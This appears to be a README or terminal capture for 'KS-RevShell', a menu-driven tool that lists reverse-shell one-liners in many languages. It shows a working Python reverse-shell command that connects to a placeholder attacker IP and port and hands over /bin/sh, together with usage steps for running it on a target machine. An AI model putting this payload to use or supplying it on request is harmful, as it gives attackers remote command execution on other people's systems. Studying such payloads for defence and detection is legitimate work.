 KS-RevShell : bash — Konsole
3. NETCAT REVERSE SHELL
4. GOLANG REVERSE SHELL
5. BASH REVERSE SHELL
6. SOCKET REVERSE SHELL
7. PERL REVERSE SHELL
8. NCAT REVERSE SHELL
9. JAVA REVERSE SHELL
10. AWK REVERSE SHELL
11. XTERM REVERSE SHELL
12. RUBY REVERSE SHELL
===============================
CHOICE # 2
[+] WHAT IS REVERSE SHELL:
A reverse shell is a type of shell that communicates back to the attacking machine.
The attacking machine has a listening port on which it receives the connection,
which is used to execute command
[+] PYTHON REVERSE SHELL:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((
"ip-address",port));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
[+] USAGE:
Replace 'ip-address' with your own machine IP
Replace 'port' with your own listening port.
After replacing IP and PORT,
you need to run the PYTHON command/code in target machine.
[noman@arch KS-RevShell]$